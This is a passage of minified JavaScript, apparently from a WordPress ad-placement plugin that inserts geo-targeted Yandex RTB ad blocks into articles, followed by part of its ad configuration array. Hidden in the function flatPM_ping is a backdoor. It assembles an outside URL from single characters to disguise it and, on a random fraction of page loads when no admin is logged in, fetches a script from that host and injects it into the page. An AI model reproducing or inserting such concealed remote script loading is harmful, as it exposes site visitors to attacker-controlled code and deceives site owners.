Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  